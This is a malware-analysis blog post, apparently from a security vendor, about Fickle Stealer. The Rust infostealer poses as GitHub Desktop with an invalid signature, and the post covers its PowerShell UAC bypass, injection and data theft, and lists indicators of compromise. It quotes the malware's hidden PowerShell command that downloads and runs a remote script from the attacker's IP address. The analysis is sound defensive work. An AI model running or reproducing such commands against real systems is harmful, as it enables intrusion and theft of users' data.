Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
New Stealer Uses Invalid Cert To Compromise Systems
By Mohinder Gill, Mallikarjun Wali and Sangram Mohapatro · November 07, 2024
A new Stealer has been making the rounds. Its name: Fickle. Fickle Stealer is a new Rust-based information stealer that spreads through various attack vectors, including phishing (malicious attachments), drive-by downloads, exploit kits, and social engineering. It has been detected in multiple file formats, such as Microsoft Word documents, executables, and LNK files. The malware utilizes a PowerShell script to bypass User Account Control (UAC) and is capable of stealing sensitive files, system information, browser-stored data, cryptocurrency wallet details, and more.
It is a type of harmful stealer malware, written in the Rust programming language and designed to steal sensitive information from devices. It can collect data like usernames, passwords, browsing history, credit card details, and more from web browsers and other applications. Fickle avoids detection by security programs and can download files, take screenshots, and even delete itself after displaying a fake error message - making it particularly nefarious.
Fickle Stealer emerged in May 2024 and we have seen it infect systems in various ways including drive-by download, files purporting to be clean apps, ransomware infections, and even using invalid certificates.Once delivered, Fickle Stealer employs a series of preparatory actions to establish persistence and bypass security measures, such as User Account Control (UAC). This allows it to execute its primary function: stealing sensitive information from compromised systems.
In this particular blog , we will describe Fickle, this new stealer which masquerades as GitHub Desktop for Windows and uses an invalid digital signature. The malicious file has a Digital Signature signed by “GitHub, Inc.” and counter signed by “Microsoft Public RSA Time Stamping Authority” in an attempt to appear to be legitimate.
File Properties

Digital Signature Details:

From the above image we can see that the file is spoofing itself as a GitHub Desktop application and also has an invalid digital signature which is signed by “GitHub Inc”.
Background on the Stealer:
Fickle Stealer employs a multi-stage attack chain, which makes detection and mitigation particularly difficult. Its distribution utilizes various techniques, including VBA droppers and downloaders that take advantage of vulnerabilities in Microsoft Windows systems.
A key feature of Fickle Stealer is its use of a custom packer to obfuscate its malicious code, masking it as legitimate executable files. This tactic complicates static analysis and undermines traditional detection methods. Additionally, the malware's payload is designed for stealth, employing anti-analysis techniques to escape sandbox environments and debugging tools. By generating misleading error messages and checking for indicators of analysis, Fickle Stealer successfully evades detection while extracting valuable data from compromised machines.
Analysis of the Stealer:
On analyzing the file there are strings which seem to be a command with arguments, but many characters appear altered or jumbled.

Rh[.]ps1hss\uhbypah245\h208[.]h213[.]h185[.]h "\\hFilehss -hBypahicy hnPolhutiohExechen -hhiddhwin hop -he -nhl.exhshelhowerh/c phcmd TYRQd
The above strings look like it’s using PowerShell file and executing it, and there is also a IP domain
245\h208[.]h213[.]h185[.]h >, which looks like a C2(command and control) domain.
Using the debugger, we can see the above string in readable format.

The strings below can be seen during debugging.
"cmd /c powershell.exe -nop -win hidden -ExecutionPolicy Bypass -File \"\\\\185[.]213[.]208[.]245\\bypass\\u.ps1"
cmd /c: Executes the command specified by the string and then terminates.
powershell.exe: Calls PowerShell.
-nop: No profile; starts PowerShell without loading the user profile.
-win hidden: Runs the PowerShell window hidden.
-ExecutionPolicy Bypass: Temporarily allows the execution of scripts, bypassing the normal execution policy.
-File: Specifies the script file to execute.
Information on the payloads :

The PowerShell script, as "bypass.ps1" or "u.ps1," is intended to regularly transmit details about the victim, such as their country, city, IP address, operating system version, computer name, and username, to a Telegram bot managed by the attacker.
u.ps1:
The main goal of this script is to bypass User Account Control (UAC) and run Fickle Stealer. It also sets up a new task to execute engine.ps1. To achieve UAC bypass, u.ps1 deploys both a legitimate copy of WmiMgmt.msc and a counterfeit version.
engine.ps1:
It scans for executable files in the directories C:\Users, D:, E:, and F:. When it finds a file, it runs inject.ps1 to inject shell code, which executes u.ps1 from the internet. The paths of the injected files are base64 encoded and stored in C:\Users\Public\prepares.dat. Prior to injection, engine.ps1 checks the list to avoid double injection.
Analysis of the payload:
On execution of the file, the file(MD5:C3C7DAA897ABEB907AEB13250E882FE5) is executing and terminating itself.

But on checking the process Tree, its opening powershell.exe,

Checking the properties of powershell.exe, it’s using the command.
"cmd /c powershell[.]exe -nop -win hidden -ExecutionPolicy Bypass -File \\\\\185[.]213[.]208[.]245\\bypass\\u[.]ps1
Summary:
- The file is type of malware related to Fickle Stealer which upon executing, tries to connect to the 185[.]213[.]208[.]245 and downloads the payload, using a PowerShell script to bypass User Account Control (UAC) and execute Fickle Stealer.

- To verify if the certificate is valid or not we can use the sigcheck tool.
References:
Fickle Stealer Distributed via Multiple Attack Chain | FortiGuard Labs (fortinet.com)
File Information:
SHA256:4c930e2ed4f44cacfe5a5938c446f0973a31b0969d399dacbf6c2625aa72b812
MD5: C3C7DAA897ABEB907AEB13250E882FE5
File Name: GitHub Desktop
Company Name: GitHub, >Inc.
Icon:

Indicator of Compromise(IOCs):
The below Payloads are Communicating Files to 185[.]213[.]208[.]245\\bypass\\u.ps1
022bf939e575b38578560fbba65a4cbebc43e5fbb54983fc845dbbc81420ff7c - Dctooux.exe
2105c78e2d975be2e83f16eaaa4120aba22e19e37ba1c8aedabd6922725b3f99 - meLabsReg.exe
4291bad1e35d8a8cdd7c9f5d1bdfdc0e9a1f1c956f9d348a3a068f2c854f54b1 - PLCPASS.exe
7f5765e368b5ee21568b1d208cad821f01d8c1520ff7789529494db69d45c257 - Bootstrapper.exe
2357bdb0f5b32ad86c8b0b6ae44ae8e47eb17327f1aac400b971b95e8648edd0 - AnyDesk.exe
U.ps1:
47e4142fa6ab10a2d7dc0423d41f9bdbb3ced0f4fae5c58b673386d11dd8c973
94ee2227696da3049ff67592834b4b6f98186f91e6d1cd1eeec44f24b9df754b
engine.ps1:
f080d7803ce1a1b9dc72da6ddf0dd17e23eb8227c497f09aa7dfd6f3b5be3a66
Trellix ENS Detections signatures for the IoCs:
PS/Agent.jk
Generic Obfuscated.g
Trojan-FWZD
WebSite:
hxxp://185[.]213[.]208[.]245
The site is marked as “Malicious Sites” ,”Phishing” High Risk by Skyhigh security in https://trustedsource.org/
RECENT NEWS
-
Jun 17, 2025
Trellix Accelerates Organizational Cyber Resilience with Deepened AWS Integrations
-
Jun 10, 2025
Trellix Finds Threat Intelligence Gap Calls for Proactive Cybersecurity Strategy Implementation
-
May 12, 2025
CRN Recognizes Trellix Partner Program with 2025 Women of the Channel List
-
Apr 29, 2025
Trellix Details Surge in Cyber Activity Targeting United States, Telecom
-
Apr 29, 2025
Trellix Advances Intelligent Data Security to Combat Insider Threats and Enable Compliance
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
